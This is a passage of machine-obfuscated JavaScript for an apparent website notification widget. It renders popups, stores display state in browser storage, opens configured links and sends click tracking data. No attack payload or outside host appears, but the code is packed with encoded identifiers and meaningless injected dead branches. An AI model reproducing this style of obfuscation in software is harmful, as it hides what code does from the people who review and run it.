_0x2feab2(_0xfe6885,_0x3ea1d6,_0x2c677f,_0x3520f8,_0x28accc){return _0x2395(_0x3ea1d6- -0x201,_0xfe6885);}try{if(_0x488f80(-0x76,-0x83,-0x12b,-0xa0,-0x61)!==_0x488f80(-0x101,-0x83,-0xef,-0x22,-0xbc)){_0x4883c5=![];}else{try{if(_0x488f80(0x39,-0x86,-0x155,0x13,-0x9d)===_0x488f80(-0x9f,-0x86,0x3,-0x29,0x4d)){$tOacvph=JSON['parse']("}{".split("").reverse().join(""));}else{try{_0x5bb1c5++;}catch(_0x337b4b){}}}catch(_0x2326dc){}}}catch(_0xc300d2){if(_0x38b2de(0x45b,0x44e,0x541,0x4a6,0x503)===_0x1733fc(-0x166,0x54,0x43,-0x9f,-0x57)){return null;}else{if(typeof _0x434d18==_0x38b2de(0x439,0x444,0x5eb,0x58c,0x528)){try{_0x48b06d++;}catch(_0x25635a){}}}}}function _0x4b9381(){function _0x54eb39(_0x282248,_0x1bf122,_0x17bfa0,_0x24ef25,_0x846ac0){return _0x2395(_0x282248- -0x2d6,_0x1bf122);}function _0x4d3c59(_0x228d21,_0x518ae6,_0x50e843,_0x4e23dc,_0x2173e4){return _0x2395(_0x518ae6- -0x2be,_0x4e23dc);}try{try{if(_0x4d3c59(-0x1a6,-0x1c7,-0x133,-0x1d5,-0x1d8)===_0x54eb39(-0x1df,-0x1af,-0x154,-0x1a2,-0xfd)){_PtdiE=JSON['parse']("\u007b\u007d");}else{return null;}}catch(_0x31d76a){}}catch(_0x3370f5){return null;}}}}catch(_0x26ab83){}var _0x170a7d=0x4+0x0;let _0x953c5f=this["\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064"](this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers']);_0x170a7d=0x5+0x3;if(!_0x953c5f){if(_0xdff036(0x1a7,0x208,0x1b1,0x1a8,0x225)===_0x3b1e48(0x441,0x481,0x4b4,0x525,0x440)){try{_0x319c05=_0x10a473['parse']("}{".split("").reverse().join(""));}catch(_0x2b7d2f){}}else{return![];}}}}else{var _0xb074f4=0x10d;}}switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]){case _0x3b1e48(0x4e0,0x5ee,0x511,0x423,0x581):break;case _0x3b1e48(0x63b,0x5d0,0x5ba,0x614,0x603):if(sessionStorage['getItem'](_0x218b0e(0x6,0x15a,0x75,-0x6e,0x60)+this['options']['notification_id'])){if(_0x218b0e(0x9e,0x61,0xe,0x1c,-0x51)!==_0x86d35f(-0x324,-0x3c7,-0x2f6,-0x2f4,-0x324)){while(typeof _0x1758e1==_0x218b0e(0x1ae,0x1a8,0x123,0x1ea,0x48)){try{_0x11c6fc=_0x38f1b5["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0xa70cb2){}}}else{return![];}}break;case _0x44fabd(0x44b,0x461,0x379,0x36b,0x44c):if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xdff036(0x142,0x77,0xd1,0x146,0x32)+this['options']['notification_id'])){if(_0x3b1e48(0x57d,0x500,0x529,0x516,0x617)===_0x218b0e(0x32,0xb9,0x25,0xb6,0xd7)){return null;}else{return![];}}break;}if(!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']&&window['outerWidth']<(0xbea71^0xbe971)||!this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]&&window['outerWidth']>(0x75489^0x75789)){if(_0x3b1e48(0x5dd,0x576,0x531,0x5ef,0x507)!==_0x3b1e48(0x3fe,0x402,0x4cd,0x597,0x413)){return![];}else{try{var _0x3a8329=0x9+0x5;var _0x350fcc=[];_0x3a8329=0x3+0x7;}catch(_0x362536){}}}let _0xad238d=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x86d35f(-0x2a6,-0x1e5,-0x1fd,-0x291,-0x1e3));_0xad238d['className']=_0xdff036(0xab,-0x1f,0x41,-0x78,0x30);_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x3b1e48(0x409,0x441,0x419,0x470,0x4e1)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(0x208,0x49,0x134,0xd1,0x183),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']);function _0x3b1e48(_0x3db61a,_0x525c87,_0x4d46f2,_0x5f3de2,_0x2f7bc6){return _0x2395(_0x4d46f2-0x3e6,_0x3db61a);}_0xad238d['setAttribute'](_0x3b1e48(0x608,0x629,0x5b7,0x574,0x607),this['options']['on_animation']);_0xad238d['setAttribute'](_0x218b0e(0x1d5,0x173,0x136,0x16e,0x1c5),this['options']["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]);_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x218b0e(0x11f,0x1b0,0xdd,0x1f,0x12c),this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']);function _0x86d35f(_0x6122c,_0x2c706f,_0x1f6908,_0x2250c5,_0x47ab57){return _0x2395(_0x6122c- -0x360,_0x2c706f);}function _0xdff036(_0x1bafc6,_0x1fd074,_0x5430b3,_0x559678,_0x412cc5){return _0x2395(_0x5430b3-0x2e,_0x1fd074);}_0xad238d["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xdff036(-0x84,0xcd,0x42,0x16,0x107),_0xdff036(0x20b,0x1e0,0x161,0x16b,0x10b));_0xad238d['innerHTML']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"];if(this['options']["\u0063\u006c\u006f\u0073\u0065"]){if(_0x3b1e48(0x4fb,0x4ad,0x535,0x4fd,0x4b9)!==_0x86d35f(-0x211,-0x2c7,-0x180,-0x12a,-0x165)){_0x5a679f++;}else{let _0x2fab89=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0xdff036(0x11f,0x1b1,0x1e1,0x236,0x267));_0x2fab89["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x218b0e(0x254,0x1c6,0x160,0x11c,0x139);_0x2fab89["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x218b0e(-0x58,-0x6b,0x7b,0x106,0x15f),_0x3a3960=>{function _0x5ad8b8(_0x45deb6,_0x2d5102,_0x1c84f0,_0x593a70,_0x48d7a6){return _0x2395(_0x593a70-0x57,_0x2d5102);}function _0x5e81a6(_0x3f4626,_0x4874e8,_0x5669ee,_0x5ba9aa,_0x4dda32){return _0x2395(_0x3f4626- -0x114,_0x4874e8);}if(_0x5ad8b8(0x208,0x1d6,0x1b5,0x1c9,0x24c)===_0x5ad8b8(0x1e2,0x27b,0x10c,0x1c9,0x1da)){_0x3a3960['stopPropagation']();this['constructor']["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0xad238d);}else{try{_0x28f7ad++;}catch(_0x12882c){}}});}}function _0x44fabd(_0x107882,_0x3ac3be,_0x363ba3,_0x1610fd,_0x22fb99){return _0x2395(_0x22fb99-0x3cc,_0x363ba3);}function _0x218b0e(_0x4c8d97,_0x5edad0,_0x560db2,_0xace820,_0x1040e3){return _0x2395(_0x560db2- -0x2e,_0xace820);}if(typeof this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']!==_0xdff036(0x1da,0x17c,0x1f4,0x1e9,0x1d3)&&this['options']["\u0075\u0072\u006c"]!==''){_0xad238d["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+=_0x44fabd(0x4ce,0x4a5,0x4d4,0x4cb,0x4d8);_0xad238d["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x44fabd(0x535,0x46b,0x43a,0x3df,0x475),_0x50195d=>{function _0xde606a(_0x120750,_0x38670e,_0x3eac09,_0xfd69,_0xdbdfba){return _0x2395(_0x120750-0x27,_0xfd69);}function _0x216319(_0x246844,_0x5246c3,_0x3d6629,_0x50ef72,_0x125834){return _0x2395(_0x50ef72-0x3af,_0x3d6629);}function _0x35157a(_0x1cad20,_0x3bde9b,_0x2df98e,_0x13830d,_0x9f1355){return _0x2395(_0x2df98e-0x3cc,_0x3bde9b);}function _0x1ba86f(_0x4814b2,_0x2d1316,_0x5452e5,_0x1c3302,_0x419dc8){return _0x2395(_0x419dc8-0x5e,_0x1c3302);}function _0x265c53(_0x3a7194,_0x3ed251,_0x4123d0,_0x4fed1a,_0x509a8a){return _0x2395(_0x3ed251-0x14f,_0x509a8a);}if(_0x35157a(0x3ae,0x409,0x424,0x429,0x38a)!==_0x35157a(0x4d0,0x545,0x51f,0x489,0x52a)){if(_0x50195d['target']["\u0074\u0061\u0067\u004e\u0061\u006d\u0065"]=="\u0041"||_0x50195d["\u0074\u0061\u0072\u0067\u0065\u0074"]['parentNode']["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['tagName']=="\u0041"){return![];}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x216319(0x4fd,0x58c,0x4f2,0x4ab,0x404),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xde606a(0xd0,0x52,0x3b,0x191,0xd)});}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]){if(_0x1ba86f(0x210,0x9f,0x223,0x104,0x16f)===_0x1ba86f(0x15d,0x20c,0xae,0x1b5,0x16f)){window['open'](this['options']["\u0075\u0072\u006c"],_0x1ba86f(0x176,0x15b,0x190,0x22b,0x1dd));}else{return null;}}else{if(_0x265c53(0x23e,0x237,0x222,0x2d6,0x32b)!==_0x35157a(0x507,0x4e6,0x4b4,0x44e,0x463)){try{var _0x50fe43=[];}catch(_0x2fa0cf){}}else{window['location']=this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"];}}_0x50195d["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();}else{return null;}},![]);}let _0x287d90=_0xad238d["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x218b0e(0x9a,0xb6,0x8e,0x171,0x4));if(_0x287d90){_0x287d90["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x3b1e48(0x57d,0x3cd,0x48f,0x40d,0x467),_0x58eed0=>{try{if(_0x2c095a(0x38f,0x2fa,0x3cd,0x321,0x389)!==_0x1d65eb(0x449,0x43a,0x2ca,0x30a,0x380)){var _0x3dac86=!![];var _0x223a57;var _0x2804a1=undefined;_0x223a57=0x9+0x8;var _0x5e7f45=undefined;var _0x40cbea=[];var _0x3aa53a=0x5e;var _0x3f10e4=0x4+0x7;var _0x112f17=undefined;_0x3f10e4=_0x1d65eb(0x241,0x414,0x424,0x29b,0x330);if(typeof $wsgVxmCBu==_0x1fd6dc(-0x131,0x5f,-0x22,-0x6f,0x31)){if(_0x2c095a(0x564,0x41d,0x41a,0x4cc,0x472)!==_0x392d8e(0x26b,0x23e,0x32e,0x216,0x170)){try{if(_0x2c095a(0x2f1,0x478,0x386,0x312,0x3d4)===_0x3a8a30(0x14d,0xee,-0x87,0xc2,0x58)){try{$VmXz=JSON['parse']("}{".split("").reverse().join(""));}catch(_0x1754d9){}}else{try{_0x447527=_0x1fd6dc(-0x32,-0xce,0x89,-0x69,-0x29);}catch(_0x25e5db){}}}catch(_0x5d5551){}}else{_0x478290=_0x35251b;}}else{}for(var _0x26f3dc=0x0;$ZC<0x5;_rrLwL4++){if(_0x2c095a(0x46e,0x34f,0x366,0x3c6,0x405)!==_0x2c095a(0x395,0x38e,0x3f9,0x4e8,0x474)){try{if(_0x1d65eb(0x2ba,0x3cb,0x436,0x469,0x3aa)===_0x3a8a30(-0x20,-0x43,0xd8,0x22,0x5d)){_0x5b5e91=null;}else{if(_UGypgmyFy4>null){try{if(_0x3a8a30(0xfd,0x123,0x150,0x7d,0xe1)!==_0x3a8a30(0x13c,0xef,0x57,0x12d,0xaa)){$AoySwG++;}else{_0x531665++;}}catch(_0x933b7d){}}}}catch(_0x1a72d2){break;}}else{_0x2dc66d();_0x19b5c0=!![];}}try{while(_GEKYSPAVb8!=[]){if(_RzBexQtYL>[]){try{_pm7++;}catch(_0x40ee5b){}}}}catch(_0x13a824){}}else{_0x2be6a9=null;}}catch(_0x114cc4){}function _0x2c095a(_0x5ba839,_0x42c2a8,_0x3824bd,_0x25a68d,_0x2e7feb){return _0x2395(_0x2e7feb-0x2f8,_0x42c2a8);}var _0x4f0d42;function _0x392d8e(_0x14ae25,_0xa64a46,_0x11f28b,_0x1fd7b4,_0x56085d){return _0x2395(_0xa64a46-0x77,_0x11f28b);}function _0x1fd6dc(_0x5daa56,_0x2a7263,_0x1ba6d5,_0x325b4e,_0x1fda67){return _0x2395(_0x325b4e- -0x1c0,_0x2a7263);}function _0x3a8a30(_0xe18d3b,_0x2940b3,_0x3a04bf,_0x112f06,_0x36ea79){return _0x2395(_0x36ea79- -0x84,_0xe18d3b);}let _0x233ea0=_0x58eed0['currentTarget']['href'];_0x4f0d42=_0x2c095a(0x427,0x484,0x55f,0x5a2,0x4e4);window["\u006f\u0070\u0065\u006e"](_0x233ea0,_0x3a8a30(0xad,0x88,0xe1,0x1e2,0xfb));_0x58eed0["\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e"]();function _0x1d65eb(_0x554a6c,_0x460ee6,_0x28f05e,_0x13fe5f,_0x12ffb2){return _0x2395(_0x12ffb2-0x2ac,_0x554a6c);}_0x58eed0['preventDefault']();});}return _0xad238d;}["\u0069\u006e\u0069\u0074\u0069\u0061\u0074\u0065"](_0x2dfec4={}){function _0x312b82(_0x416cbe,_0x354ab1,_0x59e1e5,_0x269ff0,_0x23f192){return _0x2395(_0x416cbe- -0x48,_0x269ff0);}let _0x18b9f4=()=>{var _0x45c47f;let _0x48a2f7=null;_0x45c47f=0x3+0x6;_0x48a2f7=setInterval(()=>{function _0x4b56b8(_0x3f7ac0,_0x16a052,_0x17024b,_0x3a3ed8,_0x4ef9f6){return _0x2395(_0x16a052- -0xe5,_0x3f7ac0);}function _0x10f93b(_0x54cbe4,_0x16b162,_0xde0aff,_0x2cad78,_0x44ec2b){return _0x2395(_0x2cad78-0x3b4,_0x44ec2b);}function _0x26fe15(_0x322631,_0x2e80cc,_0x4b0b39,_0x2356a3,_0x3a4a63){return _0x2395(_0x3a4a63-0x153,_0x322631);}if(_0x10f93b(0x46c,0x452,0x4af,0x437,0x4ac)!==_0x10f93b(0x461,0x61c,0x561,0x557,0x631)){if(pixel_css_loaded){clearInterval(_0x48a2f7);this["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x2dfec4);}}else{while(_0x3bcd89==_0x24e565&&_0x1bc861!=[]){_0x230639=_0x26fe15(0x246,0x176,0x268,0x182,0x1e5);}}},0x3d8d3^0x3d8b7);};var _0x4d5db2=0x0+0x4;let _0x546f9c=_0x1d4109=>{function _0x581fb6(_0x37dc06,_0x36594f,_0x20d3f9,_0x40a7d9,_0x34ba71){return _0x2395(_0x37dc06- -0x13b,_0x36594f);}function _0x3e0613(_0x55236b,_0x17282c,_0x437d17,_0xdc2476,_0x5c0f61){return _0x2395(_0x437d17-0x9e,_0x5c0f61);}function _0x1a2205(_0x25993e,_0xd35bd3,_0x54e95d,_0x228bfe,_0x174ad1){return _0x2395(_0xd35bd3- -0x1c9,_0x54e95d);}function _0x314e13(_0x4cecef,_0xf4a24,_0x27eabe,_0x1bfa0e,_0x53312a){return _0x2395(_0x4cecef-0x2ed,_0x27eabe);}function _0x21fee8(_0x906b72,_0x1d89ba,_0x41f90d,_0x48d4b4,_0x89872f){return _0x2395(_0x906b72- -0x2b6,_0x48d4b4);}if(_0x21fee8(-0xce,-0xaf,-0xae,-0x17e,0x1b)!==_0x21fee8(-0xdb,-0x127,-0x181,-0xb8,-0x177)){var _0x3a2951=0x0+0x5;let _0x55d3f1=_0x1d4109["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x3a2951=0x9;if(_0x55d3f1!==-(0x3f546^0x3f547)){if(_0x21fee8(-0x14e,-0xfa,-0xba,-0x9b,-0xc4)!==_0x3e0613(0x1f2,0xe2,0x1a5,0x19b,0xfa)){_0x1d4109=_0x1d4109['split']("\u0023")[0x68d1e^0x68d1e];}else{this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x33f8ca['content']||'';this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x2ef300['should_show']===_0x314e13(0x4b3,0x531,0x592,0x564,0x540)?!![]:_0x11b5bb["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x453624['delay']===_0x1a2205(-0x3e,-0x3,0xcb,-0x1e,0x3a)?0x36ed5^0x3656d:_0x4df2d5["\u0064\u0065\u006c\u0061\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']=typeof _0x262ffa['duration']===_0x314e13(0x4b3,0x5a7,0x54f,0x46f,0x528)?0x2f9ce^0x2f276:_0x541a3c["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['selector']=_0x1eef06['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url']=_0x1ed178['url'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]=_0x35822f["\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062"]||!![];this['options']["\u0063\u006c\u006f\u0073\u0065"]=_0x594c25['close']||![];this['options']['stop_on_focus']=_0x328473["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]=typeof _0x3abc71["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x314e13(0x4b3,0x4e1,0x512,0x4eb,0x498)?_0x1a2205(-0x224,-0x1ad,-0x171,-0x245,-0xc6):_0x4ff5e1['position'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]=typeof _0x143183["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x1a2205(0x59,-0x3,-0xaf,-0x9a,0xf3)?!![]:_0x16eee9["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x39eddd["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]=typeof _0x5bd3f0["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"]===_0x581fb6(0x8b,0x148,0x3c,0xf4,0xcb)?![]:_0x1a661c['trigger_all_delay'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['triggers_delay']=_0x14ee04["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_delay_display']=typeof _0x403d39['trigger_delay_display']===_0x3e0613(0x196,0x2c2,0x264,0x2ba,0x222)?_0x21fee8(-0x168,-0x1a2,-0xc3,-0x85,-0x188):_0x51cb81["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"];this['options']['display_trigger_delay_value']=typeof _0x40e1ac['display_trigger_delay_value']===_0x1a2205(0x29,-0x3,0x82,-0xc2,0x12)?0xcddd0^0xcddd3:_0x244687["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x255d2c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x581fb6(0x8b,0x5a,0x114,-0x5e,0xe)?_0x314e13(0x418,0x44a,0x49e,0x481,0x36a):_0x28539c["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]=typeof _0x5b6d71["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"]===_0x581fb6(0x8b,0xe5,0x110,0xff,0x107)?!![]:_0x183757["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x377b6e['display_desktop']===_0x314e13(0x4b3,0x448,0x495,0x4e3,0x4f3)?!![]:_0x2f2225["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0xe34aad['display_trigger']===_0x581fb6(0x8b,0x2e,0x130,0x7b,-0x1c)?_0x1a2205(-0x13,-0x7b,-0x12b,-0xf,-0xbd):_0x114622["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x23d86c['display_trigger_value']===_0x581fb6(0x8b,0xe4,0x9e,0x9e,0x32)?0xb2336^0xb2335:_0x296453['display_trigger_value'];this['options']['data_trigger_auto']=typeof _0x11cfa7['data_trigger_auto']===_0x1a2205(0xca,-0x3,0xb5,-0x73,-0x7c)?![]:_0x1b64dd["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u0075\u0074\u006f"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f"]=_0x4b6484['data_triggers_auto']||[];this['options']["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x2ef69f['on_animation']===_0x21fee8(-0xf0,-0x1a5,-0x54,-0xab,-0x77)?_0x314e13(0x401,0x4c5,0x3ff,0x445,0x3a2):_0x4249a9["\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]=typeof _0x572ad3["\u006f\u0066\u0066\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e"]===_0x1a2205(-0x18,-0x3,0x20,-0x2,0x3d)?_0x314e13(0x4d3,0x4f7,0x575,0x45c,0x3ed):_0x2ed366['off_animation'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']=_0x4d5a2b["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]||![];}}return _0x1d4109;}else{_0x19a55e=_0x2e5961["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}};_0x4d5db2=0x3+0x1;if(document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x180745(-0x31,-0x7c,0x45,0x54,0x73)||document["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]!==_0x18ca0e(0x3d8,0x450,0x3eb,0x424,0x436)&&!document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['doScroll']){if(_0x16f94c(0x410,0x3ed,0x3ff,0x3dc,0x4cf)===_0x312b82(-0x29,0x6f,0x24,-0xad,-0x35)){_0x18b9f4();}else{_0x69a80a++;}}else{document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2835ab(0x429,0x434,0x38c,0x433,0x2bb),()=>{function _0x2a46bc(_0x3404ff,_0x298bb0,_0x343d2a,_0x4d9527,_0xa5f23c){return _0x2395(_0x343d2a- -0x377,_0x4d9527);}function _0x2e721d(_0x206786,_0x206587,_0x133b52,_0x5e6f4b,_0x5c128c){return _0x2395(_0x133b52-0x318,_0x5c128c);}if(_0x2e721d(0x3b5,0x4dd,0x3f1,0x4a8,0x334)===_0x2e721d(0x52f,0x39a,0x487,0x55c,0x468)){return null;}else{_0x18b9f4();}});}function _0x2835ab(_0x3cb603,_0x33cdc9,_0x212a7c,_0x24318a,_0x3d8e9b){return _0x2395(_0x212a7c-0x37a,_0x3d8e9b);}function _0x16f94c(_0x43ae75,_0x328f31,_0x493527,_0x417b87,_0x33ed6e){return _0x2395(_0x493527-0x3e0,_0x43ae75);}let _0x7889bb=location['href'];function _0x18ca0e(_0x2fc41e,_0x13d737,_0x429771,_0x1a4b5e,_0x3ebe84){return _0x2395(_0x1a4b5e-0x388,_0x429771);}function _0x180745(_0x1ff88f,_0x8e39b,_0x9880e4,_0x105105,_0x543e6e){return _0x2395(_0x9880e4- -0x19e,_0x1ff88f);}setInterval(()=>{function _0x39c8f1(_0x30f757,_0x12ed44,_0x51212b,_0x2c890f,_0x291bc5){return _0x2395(_0x30f757- -0x27d,_0x2c890f);}_0x7889bb=_0x546f9c(_0x7889bb);function _0x568188(_0x509e8f,_0x4087f2,_0x39cb89,_0x25926c,_0xbd643){return _0x2395(_0x4087f2-0x1aa,_0x25926c);}var _0x2e41ec=0x5+0x8;let _0xb4c4d=_0x546f9c(location["\u0068\u0072\u0065\u0066"]);_0x2e41ec=0x1+0x3;function _0x51cbb5(_0x50e3c1,_0x4fbfb3,_0x4f2b26,_0x59ab4c,_0x7d588d){return _0x2395(_0x59ab4c-0x34,_0x4fbfb3);}function _0x3eac5c(_0x1737d9,_0x46891a,_0x4c26ac,_0x4e9b9d,_0x51c5d2){return _0x2395(_0x46891a- -0x191,_0x4c26ac);}function _0x2476c2(_0x21e983,_0x1b4fdd,_0x16be22,_0x21cbc7,_0x515d3a){return _0x2395(_0x1b4fdd- 